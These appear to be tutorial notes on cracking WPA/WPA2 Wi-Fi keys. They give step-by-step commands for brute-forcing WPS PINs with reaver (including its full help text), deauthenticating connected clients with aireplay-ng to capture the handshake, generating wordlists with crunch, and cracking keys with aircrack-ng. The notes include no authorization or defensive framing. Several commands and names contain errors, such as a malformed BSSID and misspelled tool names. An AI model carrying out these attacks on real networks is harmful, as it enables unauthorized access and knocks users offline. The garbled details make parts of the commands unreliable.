WPA Craking
- WPA was designed to address the issues in WEP and provide better encryption.
- The main issue in WEP is the short IV which means that they can be repeated, therefore by collecting a large number of IVs aircrakp-ng can determine the key stream and the WEP key.
- In WPA each packet is encrypted with a unique temporary key, the means the number of data packets that we collect is irrelevant.
- WPA and WPA2 are similar, the only difference is that WPA2 uses an algorithm called CCMP.
WPS Feature
WPS is a feature that allows users to connect to WPS enabled networks easily, using a WPS button or only by clicking on WPS functionality.
Authentication is done using an 8 digit long pin, this means that there is a relatively small number of pin combinations and using brute force we can guess the pin in less than 10 hours.
A tool called reaver can then recover the WPA/WPA key from the pin.
Note: This flaw is in the WPS feature and not in WPA/WPA2, however, it allows us to crack any WPA/WPA2 AP without using a wordlist and without any clients.
Use a tool called wash to scan for WPS enabled APs,
Use a tool called reaver to brute force the WPS ping and calculate the WPA key:
wash -i wlan0
airodump-ng wlan0
reaver -b 00:11:22:3344:55 -c 11 -i wlan0
Reave --help
Reaver v1.6.5 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com> Required Arguments: -i, --interface=<wlan> Name of the monitor-mode interface to use -b, --bssid=<mac> BSSID of the target AP Optional Arguments: -m, --mac=<mac> MAC of the host system -e, --essid=<ssid> ESSID of the target AP -c, --channel=<channel> Set the 802.11 channel for the interface (implies -f) -s, --session=<file> Restore a previous session file -C, --exec=<command> Execute the supplied command upon successful pin recovery -f, --fixed Disable channel hopping -5, --5ghz Use 5GHz 802.11 channels -v, --verbose Display non-critical warnings (-vv or -vvv for more) -q, --quiet Only display critical messages -h, --help Show help Advanced Options: -p, --pin=<wps pin> Use the specified pin (may be arbitrary string or 4/8 digit WPS pin) -d, --delay=<seconds> Set the delay between pin attempts [1] -l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts [60] -g, --max-attempts=<num> Quit after num pin attempts -x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0] -r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts -t, --timeout=<seconds> Set the receive timeout period [10] -T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.40] -A, --no-associate Do not associate with the AP (association must be done by another application) -N, --no-nacks Do not send NACK messages when out of order packets are received -S, --dh-small Use small DH keys to improve crack speed -L, --ignore-locks Ignore locked state reported by the target AP -E, --eap-terminate Terminate each WPS session with an EAP FAIL packet -J, --timeout-is-nack Treat timeout as NACK (DIR-300/320) -F, --ignore-fcs Ignore frame checksum errors -w, --win7 Mimic a Windows 7 registrar [False] -K, --pixie-dust Run pixiedust attack -Z Run pixiedust attack Example: reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv
Refer to:https://www.ethicalhackx.com/hack-wpawpa2-wps-reaver-kali-linux/
Theory behind the WPA_WPA2 craking
Capturing WPA packets is not useful as they do not contain any info that can be used to crack the key. The only packets that contain info that help us crack the password is the handshake packets. Every time a client connects to the AP a four way hand shake occurs between the client and teh AP.
By capturing the handshake, we can use aircrack to launch a word list attack against the handshake to determine the key.
To crack a WPA/WPA2 AP with WPS disabled we need two things:
1. Capture the handshake.
2. A wordlist
Craking WPA/WPA2 - Capturing the handshake
Handshake packets are sent every time a client associate with the target AP. So to capture it we are going to :
1. Start airodump-ng on the target AP:
airodump-ng --channel [channel] --bssid[bssid] --write [file-name] [interface]

2. Wait for a client to connect to the AP, or deauthenticate a connected client (if any) for a very short period of time so that their system will connect back automatically.
aireplay-ng --deauth [number of deauth packets] -a [AP] -c [target] [interface]

Notice top right corner of airodump-ng will say "WPA handshake".
Cracking WPA/WPA2 - Creating a Wordlist

The 2nd thing that we need to crack WPA/WPA2 is a list of passwords to guess, you can download a ready wordlist from the internet or create your own using a tool called crunch.
Resource -Some Links To Wordlists
ftp://ftp.openwall.com/pub/wordlists/ http://www.openwall.com/mirrors/ http://gdataonline.com/downloads/GDict/ http://www.outpost9.com/files/WordLists.html http://www.vulnerabilityassessment.co.uk/passwords.htm http://packetstormsecurity.org/Crackers/wordlists/ http://www.ai.uga.edu/ftplib/natural-language/moby/ http://www.cotse.com/tools/wordlists1.htm http://www.cotse.com/tools/wordlists2.htm http://wordlist.sourceforge.net/
./crunch [min] [max] [characters=lower/upper/numbers/symbols] -t [pattern] -o file
Cracking WPA/WPA2 - Cracking the Key
We are going to use aircrack-ng to crack the key. It does this by combining each password in the wordlist with AP name(essid) to compute a Pairwise Master Key(PMK) using the pbkdf2 algorithm, the PMK is the compared to the handshake file.
aircrack-ng [HANDSHAKE FILE] -w [WORDLIST] [INTERFACE]
E.G., aircrack-ng test-handshake-03.cap -w sample-wordlist
